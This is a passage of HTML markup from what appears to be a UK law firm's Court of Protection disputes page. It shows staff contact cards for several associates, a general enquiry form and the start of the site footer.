Flynn</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 340 4253" target="_blank" aria-label="a link to the page Call Charlotte Flynn" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Charlotte Flynn</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:charlotte.flynn@freeths.co.uk" target="_blank" aria-label="a link to the page Email Charlotte Flynn" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Charlotte Flynn</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/charlotte-flynn/" target="_self" aria-label="a link to the page Charlotte Flynn&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Charlotte Flynn&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Jessica Latimer&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/profile-large-transparent?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/profile-large-transparent?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/profile-large-transparent?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/profile-large-transparent?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Jessica Latimer</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Associate </p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 009 6891 " target="_blank" aria-label="a link to the page Call Jessica Latimer" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Jessica Latimer</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:Jessica.Latimer@freeths.co.uk" target="_blank" aria-label="a link to the page Email Jessica Latimer" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Jessica Latimer</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/jessica-latimer/" target="_self" aria-label="a link to the page Jessica Latimer&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Jessica Latimer&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Joelle Mak&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Joelle_Mak_Web_May_2025?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Joelle_Mak_Web_May_2025?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Joelle_Mak_Web_May_2025?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Joelle_Mak_Web_May_2025?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Joelle Mak</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 634 9798" target="_blank" aria-label="a link to the page Call Joelle Mak" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Joelle Mak</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:joelle.mak@freeths.co.uk" target="_blank" aria-label="a link to the page Email Joelle Mak" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Joelle Mak</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/joelle-mak/" target="_self" aria-label="a link to the page Joelle Mak&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Joelle Mak&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Emily Prachar&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Emily_Pracher_High_Oct_2025_web_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Emily_Pracher_High_Oct_2025_web_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/Emily_Pracher_High_Oct_2025_web_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/Emily_Pracher_High_Oct_2025_web_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Emily Prachar</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0186 578 1167" target="_blank" aria-label="a link to the page Call Emily Prachar" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Emily Prachar</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:emily.prachar@freeths.co.uk" target="_blank" aria-label="a link to the page Email Emily Prachar" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Emily Prachar</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/emily-prachar/" target="_self" aria-label="a link to the page Emily Prachar&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Emily Prachar&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div></div></div></div></section></div>
<div id="react_Components_ContactInfoBanner_199AD890C8184938793AEFA76367C39B" class="react_Components_ContactInfoBanner_199AD890C8184938793AEFA76367C39B"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="teal" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 jElhCp"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 CHwRv"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="42a39e23-c029-442c-82aa-52e36a7f41a5-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="42a39e23-c029-442c-82aa-52e36a7f41a5-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="42a39e23-c029-442c-82aa-52e36a7f41a5-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="42a39e23-c029-442c-82aa-52e36a7f41a5-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="42a39e23-c029-442c-82aa-52e36a7f41a5-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="42a39e23-c029-442c-82aa-52e36a7f41a5-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="42a39e23-c029-442c-82aa-52e36a7f41a5-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="42a39e23-c029-442c-82aa-52e36a7f41a5-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="42a39e23-c029-442c-82aa-52e36a7f41a5-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="42a39e23-c029-442c-82aa-52e36a7f41a5-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="42a39e23-c029-442c-82aa-52e36a7f41a5-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="42a39e23-c029-442c-82aa-52e36a7f41a5-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="42a39e23-c029-442c-82aa-52e36a7f41a5-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="42a39e23-c029-442c-82aa-52e36a7f41a5-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="42a39e23-c029-442c-82aa-52e36a7f41a5-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_51FFA6AC0FA0866C21E8ABD33F389D83" class="react_Components_Footer_51FFA6AC0FA0866C21E8ABD33F389D83"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" 